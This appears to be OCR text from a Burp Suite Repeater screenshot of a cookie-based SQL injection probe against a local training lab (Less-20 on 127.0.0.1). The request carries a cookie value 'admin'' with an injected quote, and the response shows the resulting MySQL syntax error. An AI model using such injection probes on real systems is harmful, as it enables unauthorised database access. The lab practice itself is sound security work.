 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /antlers/Sqli_Edited_Version-master/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Referer:
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-20/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: uname=admin'
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and expires:
Mon 15 Mar 2021 - 12:06:14
Issue with your mysql: You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server
version for the right syntax to use near ''admin'' LIMIT 0,1' at
line 1
完成 1,305字节 | 5毫秒